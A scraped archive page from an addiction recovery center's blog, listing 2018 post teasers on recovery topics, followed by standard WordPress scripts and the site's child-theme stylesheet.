				<p><a href="https://www.theprocessrecoverycenter.com/recharge-recovery-10-ways-disconnect-tech/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20453&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/04/disconnectfromtech-625x453.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/04/disconnectfromtech-625x453.jpeg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/04/disconnectfromtech.jpeg 640w" loading="eager" style="--ratio: 625 / 453" sizes="(max-width: 625px) 100vw, 625px" alt="front of an iphone" title="disconnectfromtech" width="625" height="453"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/recharge-recovery-10-ways-disconnect-tech/" title="Recharge Your Recovery: 10 Ways to Disconnect from Tech" rel="bookmark">Recharge Your Recovery: 10 Ways to Disconnect from Tech</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/theprocess/" title="View all posts by theprocess" rel="author">By <span class="fn">theprocess</span></a><a href="https://www.theprocessrecoverycenter.com/2018/04/23/" title="2:55 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-23T14:55:37-04:00">April 23, 2018</time></a></div><p>When entering certain addiction treatment facilities, new clients may be dismayed to surrender their cellphone as part of their program regimen. Removing access to mobile devices for thirty to ninety days is a fairly common treatment procedure. Advocates of this practice argue that cellphones are a detrimental distraction from recovery, while opponents propose that too&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1852" data-date="2018-04-04T17:47:26-04:00" data-name="The Mythical “Young Person’s Disease”: A Brief History of Addiction">
	<article class="post post-1852 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/mythical-young-persons-disease-brief-history-addiction/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20416&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/04/briefhistoryofaddiction-625x416.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/04/briefhistoryofaddiction-625x416.jpeg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/04/briefhistoryofaddiction.jpeg 640w" loading="eager" style="--ratio: 625 / 416" sizes="(max-width: 625px) 100vw, 625px" alt="homeless man sitting outside with beer" title="briefhistoryofaddiction" width="625" height="416"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/mythical-young-persons-disease-brief-history-addiction/" title="The Mythical “Young Person’s Disease”: A Brief History of Addiction" rel="bookmark">The Mythical “Young Person’s Disease”: A Brief History of Addiction</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/theprocess/" title="View all posts by theprocess" rel="author">By <span class="fn">theprocess</span></a><a href="https://www.theprocessrecoverycenter.com/2018/04/04/" title="5:47 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-04T17:47:26-04:00">April 4, 2018</time></a></div><p>We all know at least one person who loves to rant and rave about the shortcomings of the younger generation: “I can’t believe kids these days! They are so selfish. They’re the cause of the problems in our society!” Perhaps you don’t just know that person…perhaps you are that person. This outpouring of intergenerational frustration&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1834" data-date="2018-03-28T13:51:24-04:00" data-name="Avoiding the Sobriety “Shuffle”: 3 Ways to Safely Navigate Treatment">
	<article class="post post-1834 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/avoiding-sobriety-shuffle-3-ways-safely-navigate-treatment/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20352&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/03/sobershuffle-625x352.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/03/sobershuffle-625x352.jpg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/03/sobershuffle.jpg 999w" loading="eager" style="--ratio: 625 / 352" sizes="(max-width: 625px) 100vw, 625px" alt="girl sitting in front of abandoned house" title="sobershuffle" width="625" height="352"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/avoiding-sobriety-shuffle-3-ways-safely-navigate-treatment/" title="Avoiding the Sobriety “Shuffle”: 3 Ways to Safely Navigate Treatment" rel="bookmark">Avoiding the Sobriety “Shuffle”: 3 Ways to Safely Navigate Treatment</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/theprocess/" title="View all posts by theprocess" rel="author">By <span class="fn">theprocess</span></a><a href="https://www.theprocessrecoverycenter.com/2018/03/28/" title="1:51 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-03-28T13:51:24-04:00">March 28, 2018</time></a></div><p>When you ask a room of recovering individuals &#8211; “how do you know when a treatment center or sober house is safe?” &#8211; nothing can prepare you for the gut wrenching moment when the overwhelming response is “you can’t really know for sure”. The fact that the very same individuals who face this terrifying reality&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1799" data-date="2018-03-12T16:08:46-04:00" data-name="Digging Deep: Why Doing “the Work” is Essential to Recovery">
	<article class="post post-1799 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/digging-deep-work-essential-recovery/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20416&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/03/diggingdeeprecoverywork-625x416.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/03/diggingdeeprecoverywork-625x416.jpeg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/03/diggingdeeprecoverywork.jpeg 640w" loading="eager" style="--ratio: 625 / 416" sizes="(max-width: 625px) 100vw, 625px" alt="pen in a notebook on wood surface" title="diggingdeeprecoverywork" width="625" height="416"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/digging-deep-work-essential-recovery/" title="Digging Deep: Why Doing “the Work” is Essential to Recovery" rel="bookmark">Digging Deep: Why Doing “the Work” is Essential to Recovery</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/theprocess/" title="View all posts by theprocess" rel="author">By <span class="fn">theprocess</span></a><a href="https://www.theprocessrecoverycenter.com/2018/03/12/" title="4:08 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-03-12T16:08:46-04:00">March 12, 2018</time></a></div><p>When we launched our blog in the Spring of 2017, one of the first issues we tackled was the disease model of addiction. Addiction is a brain disease. It’s a scientifically proven fact. Until the science is accepted and the asinine debate is permanently laid to rest, the stigma around addiction will continue to block&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1769" data-date="2018-02-21T19:47:40-05:00" data-name="A Family Perspective: Meet James &quot;Harry&quot; Harrington">
	<article class="post post-1769 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20305&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/JamesHarrington-625x305.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/JamesHarrington-625x305.jpg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/JamesHarrington.jpg 700w" loading="eager" style="--ratio: 625 / 305" sizes="(max-width: 625px) 100vw, 625px" alt="collage of old pictures of James Harrington" title="JamesHarrington" width="625" height="305"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/" title="A Family Perspective: Meet James &#8220;Harry&#8221; Harrington" rel="bookmark">A Family Perspective: Meet James &#8220;Harry&#8221; Harrington</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/theprocess/" title="View all posts by theprocess" rel="author">By <span class="fn">theprocess</span></a><a href="https://www.theprocessrecoverycenter.com/2018/02/21/" title="7:47 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-02-21T19:47:40-05:00">February 21, 2018</time></a></div><p>Harry There really is no pressure like the pressure I’ve felt attempting to write someone else’s story—especially my father’s. I somehow feel as though I owe it to him to be honest, which means reliving and acknowledging the many secrets he held. It meant asking my mom for answers that I didn’t really want to&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1748" data-date="2018-02-09T15:45:26-05:00" data-name="The Project of Loving Yourself: 5 Ways to Improve Your Relationships">
	<article class="post post-1748 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/project-loving-5-ways-improve-relationships/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20416&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/projectoflovingyourself-625x416.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/projectoflovingyourself-625x416.jpeg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/projectoflovingyourself.jpeg 700w" loading="eager" style="--ratio: 625 / 416" sizes="(max-width: 625px) 100vw, 625px" alt="two paper hearts on clothespins" title="projectoflovingyourself" width="625" height="416"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/project-loving-5-ways-improve-relationships/" title="The Project of Loving Yourself: 5 Ways to Improve Your Relationships" rel="bookmark">The Project of Loving Yourself: 5 Ways to Improve Your Relationships</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/theprocess/" title="View all posts by theprocess" rel="author">By <span class="fn">theprocess</span></a><a href="https://www.theprocessrecoverycenter.com/2018/02/09/" title="3:45 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-02-09T15:45:26-05:00">February 9, 2018</time></a></div><p>Valentine’s Day is the holiday everyone loves to hate…but are we getting it all wrong? Is there more to it than heart shaped chocolate, overpriced dinner and, for singles especially, an overarching sense of inadequacy? As with many holidays, Valentine’s Day is rooted in ancient Roman tradition. According to an NPR article written by Arnie Seipel,&hellip;</p>

		</div>

	</article>

</div></div><div class="paginator" role="navigation"><a href="https://www.theprocessrecoverycenter.com/news/page/8/" class="page-numbers nav-prev filter-item" data-page-num="8" >←</a><a href="https://www.theprocessrecoverycenter.com/news/" class="page-numbers " data-page-num="1">1</a><div style="display: none;"><a href="https://www.theprocessrecoverycenter.com/news/page/2/" class="page-numbers " data-page-num="2">2</a><a href="https://www.theprocessrecoverycenter.com/news/page/3/" class="page-numbers " data-page-num="3">3</a><a href="https://www.theprocessrecoverycenter.com/news/page/4/" class="page-numbers " data-page-num="4">4</a><a href="https://www.theprocessrecoverycenter.com/news/page/5/" class="page-numbers " data-page-num="5">5</a><a href="https://www.theprocessrecoverycenter.com/news/page/6/" class="page-numbers " data-page-num="6">6</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://www.theprocessrecoverycenter.com/news/page/7/" class="page-numbers " data-page-num="7">7</a><a href="https://www.theprocessrecoverycenter.com/news/page/8/" class="page-numbers " data-page-num="8">8</a><a href="https://www.theprocessrecoverycenter.com/news/page/9/" class="page-numbers act" data-page-num="9">9</a><a href="https://www.theprocessrecoverycenter.com/news/page/10/" class="page-numbers " data-page-num="10">10</a><a href="https://www.theprocessrecoverycenter.com/news/page/11/" class="page-numbers " data-page-num="11">11</a><a href="https://www.theprocessrecoverycenter.com/news/page/10/" class="page-numbers nav-next filter-item" data-page-num="10" >→</a></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&copy; 2024 The Process Recovery Center. We chose <a href="https://faeblstudios.com/"><img src="https://lh3.googleusercontent.com/aPPN_LPUxUluM-_LQpgm3H5sGAk95s7Iars3ovDpEjLL-pbz9tIwh0xh8wJl93RqVcAyWDC_svCoCMWw_62Prg=s0" height="20px"></a> to tell our story.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="http://theprocessrecoverycenter.com/privacy-policy">Privacy Policy</a> | <a href="/sitemap/">Sitemap</a><br />
<a> </a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<script type="text/javascript" src="//cdn.callrail.com/companies/396135419/eb7661cc606caa5c3652/12/swap.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.1" id="dt-main-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"apiSettings":{"root":"https://www.theprocessrecoverycenter.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://connect.livechatinc.com/api/v1/script/f0eea9a9-801a-4dfe-bef3-b80b8306bc23/widget.js?ver=5.0.10" id="text-legacy-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.4.1" id="dt-legacy-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.1" id="jquery-mousewheel-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="jquery-migrate-deprecation-notices-js-extra">
var JQMH = {"ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","report_nonce":"6b9694d42b","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=6.9" id="jquery-migrate-deprecation-notices-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1
body_size: 1180
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site – big or small. From huge corporate portals to studio or personal sites – The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/

/* TOP BAR */

.top_bar_link {
    text-decoration: none !important;
}

.top_button {
    background-color: #1b3442;
    color:#ffffff;
    padding:10px;
    font-size:14px;
    line-height:18px;
    font-weight:700;
}

.page-id-10 .top_button {
    background-color: #7695ad;
    font-weight:600; !important;
}

/* GENERAL */

.center {
    text-align: center;
}

.bold {
    font-weight: bold;
}

.italic {
    font-style: italic;
}

.white {
    color: #ffffff;
}

.blue {
    color: #1b3442;
}

a {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.hidden {
    display: none;
}

/* PAGE TITLES */

.fancy-subtitle {
    font-size: 20px !important;
    line-height: 24px !important;
}

/* HOMEPAGE */

.page-id-10 h1.fancy-title {
    font: 900 56px/62px "Raleway",Helvetica,Arial,Verdana,sans-serif !important;
}

.page-id-10 h2.fancy-subtitle {
    font-size: 34px !important;
    line-height: 38px !important;
    font-style: italic !important;
}
.page-id-10 h2.fancy-subtitle span {
    border-top: 1px solid #ffffff !important;
    border-bottom: 1px solid #ffffff !important;
}

h2.home-subheading {
    /*color: #1b3442;*/
    color: #ffffff;
    font-size: 20px;
    line-height: 26px;
    font-weight: 500;
}

.icon_list i {
   font-size: 20px;
   margin-right: 5px;
}

/* SIDEBAR */

.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a, .sidebar-content.solid-bg .widget:not(.widget_icl_lang_sel_widget) a *, .sidebar-content .recent-posts a {
    color: #1b3442;
}

/* CONTACT SIDEBAR */

.sidebar-contact {
    margin: 10px 0px 0px;
    float: left;
    width: 100%;
    padding: 0px;
}

.sidebar-contact p {
    background: #f8f8f9;
    display: block;
    width: 100%;
    margin: 0px 0px 10px;
    padding: 0px;
    font-size: 16px;
    line-height: 40px;
    color: #030303;
}

.sidebar-contact p span {
    font-size: 12px;
    color: #808080;
}

.sidebar-contact a {
    color: #1b3442 !important;
}

.sidebar-contact i {
    background: #1b3442;
    color: #ffffff;
}

.sidebar-contact p i {
    margin: 0px 10px 0px 0px;
    line-height: 40px;
    padding: 0px;
    width: 40px;
    text-align: center;
    height: 40px;
    display: inline-block;
    color: #ffffff;
    top: 0px;
    font-size: 14px;
}

div.icon_holder {
    margin: 0px 15px 0px 0px;
    text-align: center;
    float: left;
    color: #ffffff;
    font-size: 14px;
    background: #1b3442;
}

div.icon_holder i {
    color: #ffffff;
    padding: 14px 16px;
}

